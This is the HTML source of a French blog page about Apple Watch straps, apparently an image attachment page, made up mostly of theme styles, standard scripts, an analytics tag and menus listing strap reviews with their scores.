<link data-minify="1" rel='stylesheet' id='innovation-ruby-external-style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/external_script/ruby-external-style.css?ver=1708421145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='innovation-ruby-main-style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/css/ruby-style.css?ver=1708421145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='innovation-ruby-responsive-style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/css/ruby-responsive.css?ver=1708421145' type='text/css' media='all' />
<style id='innovation-ruby-responsive-style-inline-css' type='text/css'>
body {font-family:Crimson Text;font-weight:400;font-size:17px;line-height:26px;color:#333333;}.main-nav-wrap ul.main-nav-inner > li > a, .mobile-nav-wrap {font-family:Oswald;font-weight:300;text-transform:uppercase;font-size:15px;letter-spacing:1px;}.is-sub-menu li.menu-item, .mobile-nav-wrap .show-sub-menu > .sub-menu {font-family:Oswald;font-weight:300;text-transform:uppercase;font-size:12px;letter-spacing:1px;}.widget-title, .block-title, .related.products {font-family:Oswald,Arial, Helvetica, sans-serif;font-weight:300;text-transform:uppercase;font-size:12px;letter-spacing:1px;color:#282828;}.post-title, .review-info-score, .review-as {font-family:Oswald;font-weight:700;text-transform:uppercase;font-size:18px;color:#282828;}.post-meta-info, .review-info-intro {font-family:Playfair Display,Arial, Helvetica, sans-serif;font-weight:400;font-style:italic;text-transform:capitalize;font-size:13px;letter-spacing:1px;color:#595959;}.post-cate-info, .box-share, .post-share-bar {font-family:Playfair Display;font-weight:400;font-style:italic;text-transform:uppercase;font-size:11px;letter-spacing:2px;}.post-btn, .pagination-load-more {font-family:Playfair Display,Arial, Helvetica, sans-serif;font-weight:400;font-style:italic;text-transform:uppercase;font-size:10px;letter-spacing:2px;}.main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col {line-height: 48px;}.mobile-nav-button, .header-style-1 .logo-inner img{ height: 48px;}.ruby-is-stick .main-nav-wrap ul.main-nav-inner > li > a, .ruby-is-stick .nav-right-col { line-height: 48px;}.ruby-is-stick .mobile-nav-button{ height: 48px;}.header-style-1 .ruby-is-stick .logo-inner img{ height:48px;}@media only screen and (max-width: 991px) {.header-style-1 .nav-bar-wrap .main-nav-wrap ul.main-nav-inner > li > a, .header-style-1 .nav-bar-wrap .nav-right-col{line-height: 48px;}.header-style-1 .nav-bar-wrap .logo-inner img, .header-style-1 .nav-bar-wrap .mobile-nav-button{ height:48px;}}.nav-bar-wrap{ background-color: #242424!important; }.is-sub-menu{ -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.08); box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.08); }.is-sub-menu, .main-nav-wrap ul.main-nav-inner > li.current-menu-item > a,.main-nav-wrap ul.main-nav-inner > li:hover, .main-nav-wrap ul.main-nav-inner > li:focus{ background-color : #242424}.main-nav-wrap ul.main-nav-inner > li.current-menu-item > a, .main-nav-wrap ul.main-nav-inner > li:hover > a,.main-nav-wrap ul.main-nav-inner > li:focus > a, .is-sub-menu li.menu-item a:hover, .is-sub-menu li.menu-item a:focus,.mobile-nav-wrap a:hover, .meta-info-el a:hover, .meta-info-el a:focus, .twitter-content.post-excerpt a,.entry a:not(button):hover, .entry a:not(button):focus, .entry blockquote:before, .logged-in-as a:hover, .logged-in-as a:focus,.user-name h3 a:hover, .user-name h3 a:focus, .cate-info-style-4 .cate-info-el,.cate-info-style-1 .cate-info-el, .cate-info-style-2 .cate-info-el{ color :#111111;}button[type="submit"], input[type="submit"], .page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .nav-bar-wrap,.btn:hover, .btn:focus, .is-light-text .btn:hover, .is-light-text .btn:focus, .widget_mc4wp_form_widget form,#ruby-back-top i:hover:before, #ruby-back-top i:hover:after, .single-page-links > *:hover, .single-page-links > *:focus, .single-page-links > span,.entry blockquote:after, .author-title a, .single-tag-wrap a:hover, .single-tag-wrap a:focus, #cancel-comment-reply-link:hover, #cancel-comment-reply-link:focus,a.comment-reply-link:hover, a.comment-reply-link:focus, .comment-edit-link:hover, .comment-edit-link:focus, .top-footer-wrap .widget_mc4wp_form_widget,.related-wrap .ruby-related-slider-nav:hover, .related-wrap .ruby-related-slider-nav:focus, .close-aside-wrap a:hover, .ruby-close-aside-bar a:focus,.archive-page-header .author-social a:hover, .archive-page-header .author-social a:hover:focus, .user-post-link a, .number-post, .btn-load-more,.is-light-text.cate-info-style-4 .cate-info-el, .cate-info-style-3 .cate-info-el:first-letter, .cate-info-style-1 .cate-info-el:before,.cate-info-style-2 .cate-info-el:before{ background-color :#111111;}.cate-info-style-3 .cate-info-el:after{ border-color: #111111;}.post-review-info .review-info-score:before,.review-box-wrap .review-title h3:before, .review-el .review-info-score{ color :#157C99;}.score-bar{ background-color :#157C99;}.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after{ background-color: #FFFFFF;}.main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col{color: #FFFFFF;}.is-sub-menu li.menu-item,.mega-menu-wrap .is-sub-menu:before,.main-nav-wrap ul.main-nav-inner > li.current-menu-item > a,.main-nav-wrap ul.main-nav-inner > li:hover > a, .main-nav-wrap ul.main-nav-inner > li:focus > a{ color: #DDDDDD;} .is-sub-menu li.menu-item a:hover,  .is-sub-menu li.menu-item a:focus{ color: #FFFFFF;}.main-nav-wrap ul.main-nav-inner > li.current-menu-item > a,.main-nav-wrap ul.main-nav-inner > li > a:hover, .main-nav-wrap ul.main-nav-inner > li > a:focus{ color : #DDDDDD;}.left-mobile-nav-button.mobile-nav-button, .nav-right-col, .main-nav-wrap ul.main-nav-inner > li:first-child > a, .main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col > *{border-color: rgba(255,255,255,0.05);}.header-style-2 .logo-inner img { max-height: 220px;}.cate-info-style-1 .cate-info-el.is-cate-93,.cate-info-style-2 .cate-info-el.is-cate-93,.cate-info-style-4 .cate-info-el.is-cate-93{ color :#4DC2D6;}.cat-item-93 .number-post,.cate-info-style-1 .cate-info-el.is-cate-93:before,.cate-info-style-2 .cate-info-el.is-cate-93:before,.cate-info-style-3 .cate-info-el.is-cate-93:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-93{ background-color :#4DC2D6;}.cate-info-el.is-cate-93,.cate-info-style-3 .cate-info-el.is-cate-93:after{ border-color :#4DC2D6;}.cate-info-style-1 .cate-info-el.is-cate-108,.cate-info-style-2 .cate-info-el.is-cate-108,.cate-info-style-4 .cate-info-el.is-cate-108{ color :#FF6600;}.cat-item-108 .number-post,.cate-info-style-1 .cate-info-el.is-cate-108:before,.cate-info-style-2 .cate-info-el.is-cate-108:before,.cate-info-style-3 .cate-info-el.is-cate-108:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-108{ background-color :#FF6600;}.cate-info-el.is-cate-108,.cate-info-style-3 .cate-info-el.is-cate-108:after{ border-color :#FF6600;}.cate-info-style-1 .cate-info-el.is-cate-102,.cate-info-style-2 .cate-info-el.is-cate-102,.cate-info-style-4 .cate-info-el.is-cate-102{ color :#6947B8;}.cat-item-102 .number-post,.cate-info-style-1 .cate-info-el.is-cate-102:before,.cate-info-style-2 .cate-info-el.is-cate-102:before,.cate-info-style-3 .cate-info-el.is-cate-102:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-102{ background-color :#6947B8;}.cate-info-el.is-cate-102,.cate-info-style-3 .cate-info-el.is-cate-102:after{ border-color :#6947B8;}.cate-info-style-1 .cate-info-el.is-cate-103,.cate-info-style-2 .cate-info-el.is-cate-103,.cate-info-style-4 .cate-info-el.is-cate-103{ color :#51C891;}.cat-item-103 .number-post,.cate-info-style-1 .cate-info-el.is-cate-103:before,.cate-info-style-2 .cate-info-el.is-cate-103:before,.cate-info-style-3 .cate-info-el.is-cate-103:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-103{ background-color :#51C891;}.cate-info-el.is-cate-103,.cate-info-style-3 .cate-info-el.is-cate-103:after{ border-color :#51C891;}.cate-info-style-1 .cate-info-el.is-cate-104,.cate-info-style-2 .cate-info-el.is-cate-104,.cate-info-style-4 .cate-info-el.is-cate-104{ color :#FF427E;}.cat-item-104 .number-post,.cate-info-style-1 .cate-info-el.is-cate-104:before,.cate-info-style-2 .cate-info-el.is-cate-104:before,.cate-info-style-3 .cate-info-el.is-cate-104:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-104{ background-color :#FF427E;}.cate-info-el.is-cate-104,.cate-info-style-3 .cate-info-el.is-cate-104:after{ border-color :#FF427E;}.box-share.is-color-icon > ul > li.box-share-el,.box-share-aside.is-color-icon > ul > li.box-share-el i, .box-share-aside.is-color-icon > ul > li.box-share-el span { background-color: #333333 }.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ font-family :Oswald;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ font-weight :700;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ text-transform :uppercase;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ color :#282828;}.post-title.is-big-title { font-size :32px; }.post-title.is-small-title { font-size :14px; }.post-title.single-title { font-size :36px; }.post-excerpt, .entry.post-excerpt { font-size :16px; }#footer-copyright.is-background-color{ background-color: #242424;}
</style>
<link data-minify="1" rel='stylesheet' id='innovation-ruby-default-style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation-child/style.css?ver=1708421145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='innovation-ruby-custom-style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/custom/custom.css?ver=1708421145' type='text/css' media='all' />
<noscript></noscript><script type="text/javascript" src="https://www.strapisto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://www.strapisto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.strapisto.com/wp-content/themes/innovation/assets/external_script/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.strapisto.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.strapisto.com/wp-json/wp/v2/media/2136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.strapisto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.strapisto.com/?p=2136' />
<link rel="alternate" type="application/json+oembed" href="https://www.strapisto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.strapisto.com%2F2022%2F01%2Ftest-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel%2Fpackaging-eternel-aquarelle-bracelets-apple-watch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.strapisto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.strapisto.com%2F2022%2F01%2Ftest-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel%2Fpackaging-eternel-aquarelle-bracelets-apple-watch%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" />    <!-- Google tag (gtag.js) -->
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-61019344-3"></script>
    <script type="rocketlazyloadscript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-61019344-3');
    </script>

    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.strapisto.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.strapisto.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style id="innovation_ruby_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.header-style-2{background-color:#ffffff;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}.footer-area{background-color:#282828;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-2136 attachmentid-2136 attachment-jpeg wp-embed-responsive ruby-body is-full-width is-header-style-2 is-top-nav wpb-js-composer js-comp-ver-4.12 vc_responsive" itemscope  itemtype="https://schema.org/WebPage" >
<div class="main-aside-wrap">
			<div class="close-aside-wrap only-mobile">
			<a href="#" id="ruby-close-aside-bar">close</a>
		</div>
		<div class="main-aside-inner">
		<div class="aside-header-wrap">
			<div class="aside-logo-wrap">
		<div class="aside-logo-inner">
							<a href="https://www.strapisto.com/" class="logo" title="Strapisto">
					<img data-no-retina src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%2072'%3E%3C/svg%3E" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-blog-mode-fashion-strap-smart-watch.png 1x, https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png 2x" style="max-height: 72px" height="72" width="270"   alt="Strapisto" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-blog-mode-fashion-strap-smart-watch.png"><noscript><img data-no-retina src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-blog-mode-fashion-strap-smart-watch.png" srcset="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-blog-mode-fashion-strap-smart-watch.png 1x, https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png 2x" style="max-height: 72px" height="72" width="270"   alt="Strapisto"></noscript>
				</a>
					</div>
	</div>
							<div class="social-link-info clearfix nav-social-wrap"><a class="color-twitter" title="Twitter" href="https://twitter.com/strapisto" target="_blank"><i class="fa fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/applewatchaddicts_strapisto/" target="_blank"><i class="fa fa-instagram"></i></a></div>					</div>

		<div id="mobile-navigation" class="mobile-nav-wrap">
	<ul id="menu-strapisto-fr" class="mobile-nav-inner"><li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1767"><a href="https://www.strapisto.com/">Accueil</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1768 is-category-93"><a href="https://www.strapisto.com/category/apple-watch/">Apple Watch</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1772 is-category-104"><a href="https://www.strapisto.com/category/tests/">Tests</a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.strapisto.com/nous-contacter/">Contact</a></li>
</ul></div><!--#mobile navigation-->
					<div class="aside-content-wrap">
									<aside id="innovation_ruby_block_post_widget-5" class="widget block-post-widget"><div class="widget-title"><h3>Articles récents</h3></div><div class="post-widget-inner"><div class="post-counter-style"><div class="post-count-text post-meta-info"><span>1. </span></div><h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2023/02/dossier-dropshipping/" rel="bookmark" title="Dossier dropshipping">Dossier dropshipping</a></h3><!--#post title--></div><div class="post-counter-style"><div class="post-count-text post-meta-info"><span>2. </span></div><h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" rel="bookmark" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé">Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé</a></h3><!--#post title--></div><div class="post-counter-style"><div class="post-count-text post-meta-info"><span>3. </span></div><h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" rel="bookmark" title="Test du bracelet en cuir Maison Moors">Test du bracelet en cuir Maison Moors</a></h3><!--#post title--></div><div class="post-counter-style"><div class="post-count-text post-meta-info"><span>4. </span></div><h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" rel="bookmark" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel">Test du bracelet pour Apple Watch 100% féminin de La marque Eternel</a></h3><!--#post title--></div></div></aside><aside id="categories-7" class="widget widget_categories"><div class="widget-title"><h3>Catégories</h3></div>
			<ul>
					<li class="cat-item cat-item-106"><a href="https://www.strapisto.com/category/accessoires/">Accessoires<span class="number-post">4</span></a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.strapisto.com/category/apple-watch/">Apple Watch<span class="number-post">23</span></a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.strapisto.com/category/bracelets/">Bracelets<span class="number-post">15</span></a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.strapisto.com/category/cadran/">Cadran Apple Watch<span class="number-post">1</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.strapisto.com/category/non-classe/">Non classé<span class="number-post">1</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.strapisto.com/category/tests/">Tests<span class="number-post">15</span></a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.strapisto.com/category/tests-en/">Tests<span class="number-post">1</span></a>
</li>
			</ul>

			</aside>							</div>
		
	</div>
</div><!--#main aside wrap -->



<div class="main-site-outer">
	<div class="header-style-2 clearfix is-center-logo is-sticky is-shadow is-color-bg">
													<nav class="nav-bar-outer">
				<div class="nav-bar-wrap">
					<div class="ruby-container">
						<div class="nav-bar-inner clearfix">
							<div class="nav-left-col">
								<div class="mobile-nav-button left-mobile-nav-button">
	<a href="#" class="ruby-trigger" title="menu">
		<span class="icon-wrap"></span>
	</a>
</div><!-- #mobile menu button-->								<div id="navigation" class="main-nav-wrap"  role="navigation"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
	<ul id="menu-strapisto-fr-1" class="main-nav-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1767"><a href="https://www.strapisto.com/">Accueil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category is-cate-mega-menu is-mega-menu menu-item-1768 is-category-93"><a href="https://www.strapisto.com/category/apple-watch/">Apple Watch</a><div class="mega-category-menu mega-menu-wrap sub-menu-wrap is-sub-menu"><div class="mega-category-wrap row"><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé"><span class="review-info-score">9.8</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" rel="bookmark" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé">Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors"><span class="review-info-score">4</span><span class="review-info-intro">Pas mal</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" rel="bookmark" title="Test du bracelet en cuir Maison Moors">Test du bracelet en cuir Maison Moors</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel"><span class="review-info-score">9.3</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" rel="bookmark" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel">Test du bracelet pour Apple Watch 100% féminin de La marque Eternel</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" rel="bookmark" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?">Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?</a></h3><!--#post title--></article>

</div><!--#mega el--></div><!--#mega category posts--></div><!--#mega menu --></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category is-cate-mega-menu is-mega-menu menu-item-1772 is-category-104"><a href="https://www.strapisto.com/category/tests/">Tests</a><div class="mega-category-menu mega-menu-wrap sub-menu-wrap is-sub-menu"><div class="mega-category-wrap row"><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé"><span class="review-info-score">9.8</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" rel="bookmark" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé">Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors"><span class="review-info-score">4</span><span class="review-info-intro">Pas mal</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" rel="bookmark" title="Test du bracelet en cuir Maison Moors">Test du bracelet en cuir Maison Moors</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a 